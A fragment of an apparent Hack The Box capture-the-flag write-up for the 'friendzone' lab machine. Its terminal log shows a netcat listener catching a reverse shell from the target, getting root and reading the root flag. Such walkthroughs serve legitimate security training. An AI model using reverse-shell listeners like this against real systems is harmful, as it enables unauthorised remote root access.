 root@kali:~/Desktop/HTB/boxes/friendzone# nc -lvnp 1338
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1338
Ncat: Listening on 0.0.0.0:1338
Ncat: Connection from 10.10.10.123.
Ncat: Connection from 10.10.10.123:35022.
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# cat root.txt
b0e6c
#